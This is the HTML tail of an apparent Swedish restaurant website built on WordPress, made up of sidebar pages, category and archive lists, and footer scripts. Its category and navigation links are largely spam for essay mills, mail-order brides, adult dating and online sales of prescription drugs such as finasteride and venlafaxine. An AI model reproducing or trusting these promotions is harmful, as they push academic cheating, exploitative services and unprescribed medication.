	<span class='related_image_wrap' data-avia-related-tooltip="Buy propecia finasteride online"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Buy propecia finasteride online</strong>	</a></div></div></div>




<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class="widget widget_pages"><h3 class='widgettitle'>Pages</h3><ul><li class="page_item page-item-18"><a href="https://www.babas.se/a-la-carte/">A La Carte</a></li>
<li class="page_item page-item-96"><a href="https://www.babas.se/dryck/">Dryck</a></li>
<li class="page_item page-item-20"><a href="https://www.babas.se/hitta-till-oss/">Hitta till oss</a></li>
<li class="page_item page-item-14"><a href="https://www.babas.se/om-babas/">Om Babas</a></li>
<li class="page_item page-item-11"><a href="https://www.babas.se/">Start</a></li>
<li class="page_item page-item-16"><a href="https://www.babas.se/veckans-meny/">Veckans meny</a></li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_categories"><h3 class='widgettitle'>Kategorien</h3><ul>	<li class="cat-item cat-item-7"><a href="https://www.babas.se/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.babas.se/category/200/">200</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.babas.se/category/40/">40</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.babas.se/category/a/">a</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.babas.se/category/academic-paper-writing-service/">Academic Paper writing service</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.babas.se/category/all-kind-of-dating-sites/">all kind of dating sites</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.babas.se/category/article/">article</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://www.babas.se/category/assignment-writing-online/">assignment writing online</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.babas.se/category/b/">b</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.babas.se/category/best-crypto-review/">Best crypto review</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://www.babas.se/category/best-custom-writing-reviews/">Best Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.babas.se/category/best-dating-sites/">Best Dating Sites</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://www.babas.se/category/best-essay-helpers/">Best Essay Helpers</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.babas.se/category/best-essay-sites/">Best Essay Sites</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.babas.se/category/best-essay-writers/">Best Essay Writers</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.babas.se/category/best-essays/">Best Essays</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://www.babas.se/category/best-writing-custom-service/">Best writing custom service</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://www.babas.se/category/best-writing-paper/">Best Writing Paper</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.babas.se/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://www.babas.se/category/book-reports-online/">Book Reports Online</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://www.babas.se/category/brides-from-russia/">Brides From Russia</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.babas.se/category/buy-term-paper/">buy term paper</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.babas.se/category/cheap-paper-writers/">Cheap Paper Writers</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://www.babas.se/category/college-homework-help/">College Homework Help</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.babas.se/category/college-news/">College News</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.babas.se/category/cryptoboom-review/">Cryptoboom review</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://www.babas.se/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.babas.se/category/custom-essay-helper/">custom Essay Helper</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://www.babas.se/category/custom-essay-writers/">Custom Essay Writers</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://www.babas.se/category/custom-paper-writers/">Custom Paper Writers</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.babas.se/category/custom-papers/">Custom Papers</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.babas.se/category/custom-term-papers/">Custom Term Papers</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://www.babas.se/category/custom-writers-reviews/">Custom Writers Reviews</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.babas.se/category/custom-written-papers/">Custom Written Papers</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.babas.se/category/dating-and-peace/">Dating and peace</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.babas.se/category/dating-save-the-world/">Dating save the world</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.babas.se/category/discover-the-mail-order-bride/">Discover the mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.babas.se/category/dissertation-paper-for-sale-online/">dissertation paper for sale online</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://www.babas.se/category/do-my-assignment/">do my assignment</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.babas.se/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.babas.se/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.babas.se/category/essay-editor-help/">Essay Editor Help</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.babas.se/category/essay-help/">Essay Help</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://www.babas.se/category/essay-helping-company/">essay helping company</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.babas.se/category/essay-papers-writing-service/">essay papers writing service</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.babas.se/category/essay-samples/">Essay Samples</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.babas.se/category/essay-solutions/">Essay Solutions</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.babas.se/category/essay-websites/">Essay Websites</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://www.babas.se/category/essay-writers-2018/">Essay Writers 2018</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://www.babas.se/category/essay-writers-247-online-help/">Essay Writers 247 Online Help</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://www.babas.se/category/essay-writers-ranking/">Essay Writers Ranking</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.babas.se/category/essay-writing-solutions-from-us/">Essay Writing Solutions from US</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.babas.se/category/essays-to-buy-service/">essays to buy service</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.babas.se/category/find-best-mob-site/">find best MOB site</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://www.babas.se/category/free-adult-dating/">Free Adult Dating</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.babas.se/category/free-essay-samples/">Free Essay Samples</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://www.babas.se/category/good-essay-writing-websites/">Good Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.babas.se/category/hello-world/">Hello world</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.babas.se/category/help-me-do-admission-application-essay/">Help me do admission application essay</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.babas.se/category/help-me-do-my-essay/">Help me do my essay</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.babas.se/category/help-me-do-my-paper-now/">Help me do my paper now</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.babas.se/category/help-me-write-my-term-paper/">help me write my term paper</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.babas.se/category/homework-assignment/">Homework Assignment</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.babas.se/category/homework-tips/">Homework Tips</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.babas.se/category/hookup-like-a-style-of-life/">Hookup like a style of life</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.babas.se/category/hookup-one-more-time/">Hookup one more time</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.babas.se/category/ico/">ico</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.babas.se/category/mail-order-bride-review/">mail order bride review</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://www.babas.se/category/mail-order-russian-bride/">mail order russian bride</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.babas.se/category/new/">new</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.babas.se/category/news-2018/">News 2018</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.babas.se/category/okategoriserade/">Okategoriserade</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://www.babas.se/category/online-custom-writers/">Online Custom Writers</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://www.babas.se/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.babas.se/category/online-dating-articles/">Online Dating articles</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://www.babas.se/category/online-dating-profiles/">Online Dating Profiles</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.babas.se/category/online-dating-quality/">Online Dating Quality</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.babas.se/category/online-essay-editing/">Online Essay Editing</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://www.babas.se/category/online-homework-services/">Online Homework Services</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://www.babas.se/category/online-lab-report-writing-service/">online lab report writing service</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://www.babas.se/category/order-essay-online/">Order Essay Online</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.babas.se/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://www.babas.se/category/our-blog/">Our Blog</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://www.babas.se/category/paid-essay-writing/">Paid Essay Writing</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.babas.se/category/paper-writers/">Paper Writers</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.babas.se/category/paper-writing-help/">Paper Writing Help</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.babas.se/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://www.babas.se/category/paper-writing-tips/">Paper Writing Tips</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://www.babas.se/category/personal-essay-writers/">personal essay writers</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.babas.se/category/place-to-find-pleasure/">place to find pleasure</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.babas.se/category/plagiarism-checker-for-students/">Plagiarism checker for students</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://www.babas.se/category/professional-essay-writers/">Professional Essay Writers</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://www.babas.se/category/resume-tips/">Resume Tips</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://www.babas.se/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://www.babas.se/category/russian-hot-brides/">russian hot brides</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://www.babas.se/category/sex-chat-for-singles/">Sex Chat For Singles</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.babas.se/category/student-essay-service/">student essay service</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.babas.se/category/student-help/">Student Help</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://www.babas.se/category/top-essay-writers/">top essay writers</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://www.babas.se/category/top-essay-writers-in-us/">Top Essay Writers in US</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://www.babas.se/category/trust-essay-company/">Trust Essay Company</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://www.babas.se/category/uk-essay-now/">UK Essay Now</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.babas.se/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.babas.se/category/why-use-dating-sites/">Why use dating sites</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://www.babas.se/category/women-mail-order-catalog/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://www.babas.se/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.babas.se/category/write-my-essay-websites/">Write My Essay Websites</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://www.babas.se/category/write-papers-for-students/">Write Papers For Students</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.babas.se/category/writing-services/">Writing Services</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://www.babas.se/category/writing-serviice-help/">writing serviice help</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.babas.se/category/writing-tips-for-students/">Writing Tips For Students</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.babas.se/category/writiting-sites-rating/">Writiting Sites Rating</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://www.babas.se/category/your-mail-order-bride/">your mail order bride</a>
</li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_archive"><h3 class='widgettitle'>Archive</h3><ul>	<li><a href='https://www.babas.se/2018/11/'>november 2018</a></li>
	<li><a href='https://www.babas.se/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.babas.se/2018/09/'>september 2018</a></li>
	<li><a href='https://www.babas.se/2018/08/'>augusti 2018</a></li>
	<li><a href='https://www.babas.se/2018/07/'>juli 2018</a></li>
	<li><a href='https://www.babas.se/2018/06/'>juni 2018</a></li>
	<li><a href='https://www.babas.se/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.babas.se/2018/04/'>april 2018</a></li>
	<li><a href='https://www.babas.se/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.babas.se/2018/02/'>februari 2018</a></li>
	<li><a href='https://www.babas.se/2018/01/'>januari 2018</a></li>
	<li><a href='https://www.babas.se/2017/12/'>december 2017</a></li>
	<li><a href='https://www.babas.se/2017/11/'>november 2017</a></li>
	<li><a href='https://www.babas.se/2017/10/'>oktober 2017</a></li>
	<li><a href='https://www.babas.se/2017/09/'>september 2017</a></li>
	<li><a href='https://www.babas.se/2017/08/'>augusti 2017</a></li>
	<li><a href='https://www.babas.se/2017/06/'>juni 2017</a></li>
	<li><a href='https://www.babas.se/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.babas.se/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.babas.se/2017/02/'>februari 2017</a></li>
	<li><a href='https://www.babas.se/2016/12/'>december 2016</a></li>
	<li><a href='https://www.babas.se/2016/11/'>november 2016</a></li>
	<li><a href='https://www.babas.se/2016/10/'>oktober 2016</a></li>
	<li><a href='https://www.babas.se/2016/07/'>juli 2016</a></li>
	<li><a href='https://www.babas.se/2016/06/'>juni 2016</a></li>
	<li><a href='https://www.babas.se/2016/05/'>maj 2016</a></li>
	<li><a href='https://www.babas.se/2016/04/'>april 2016</a></li>
	<li><a href='https://www.babas.se/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.babas.se/2016/02/'>februari 2016</a></li>
	<li><a href='https://www.babas.se/2016/01/'>januari 2016</a></li>
	<li><a href='https://www.babas.se/2015/07/'>juli 2015</a></li>
	<li><a href='https://www.babas.se/2015/06/'>juni 2015</a></li>
	<li><a href='https://www.babas.se/2015/05/'>maj 2015</a></li>
	<li><a href='https://www.babas.se/2015/04/'>april 2015</a></li>
	<li><a href='https://www.babas.se/2015/02/'>februari 2015</a></li>
	<li><a href='https://www.babas.se/2014/12/'>december 2014</a></li>
	<li><a href='https://www.babas.se/2014/11/'>november 2014</a></li>
	<li><a href='https://www.babas.se/2014/10/'>oktober 2014</a></li>
	<li><a href='https://www.babas.se/2014/09/'>september 2014</a></li>
	<li><a href='https://www.babas.se/2014/08/'>augusti 2014</a></li>
	<li><a href='https://www.babas.se/2014/07/'>juli 2014</a></li>
	<li><a href='https://www.babas.se/2014/06/'>juni 2014</a></li>
	<li><a href='https://www.babas.se/2014/05/'>maj 2014</a></li>
	<li><a href='https://www.babas.se/2014/04/'>april 2014</a></li>
	<li><a href='https://www.babas.se/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.babas.se/2014/02/'>februari 2014</a></li>
	<li><a href='https://www.babas.se/2014/01/'>januari 2014</a></li>
	<li><a href='https://www.babas.se/2013/12/'>december 2013</a></li>
	<li><a href='https://www.babas.se/2013/11/'>november 2013</a></li>
	<li><a href='https://www.babas.se/2013/10/'>oktober 2013</a></li>
	<li><a href='https://www.babas.se/2013/09/'>september 2013</a></li>
	<li><a href='https://www.babas.se/2013/08/'>augusti 2013</a></li>
	<li><a href='https://www.babas.se/2013/07/'>juli 2013</a></li>
	<li><a href='https://www.babas.se/2013/06/'>juni 2013</a></li>
	<li><a href='https://www.babas.se/2013/05/'>maj 2013</a></li>
	<li><a href='https://www.babas.se/2013/04/'>april 2013</a></li>
	<li><a href='https://www.babas.se/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.babas.se/2013/02/'>februari 2013</a></li>
	<li><a href='https://www.babas.se/2013/01/'>januari 2013</a></li>
	<li><a href='https://www.babas.se/2012/11/'>november 2012</a></li>
	<li><a href='https://www.babas.se/1998/10/'>oktober 1998</a></li>
	<li><a href='https://www.babas.se/1996/09/'>september 1996</a></li>
	<li><a href='https://www.babas.se/1996/06/'>juni 1996</a></li>
</ul><span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->




	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Babas</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://www.babas.se/purchase-venlor-150mg/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Purchase venlor 150mg</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://www.babas.se/different-styles-of-essay-writing-2/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Different Styles of Essay Writing</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.babas.se/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.babas.se/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.babas.se/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-footer-scripts-3719dad96df410b5d1464500b8ebd5c7---6374e10feaaac.js' id='avia-footer-scripts-js'></script>
</body>
</html>
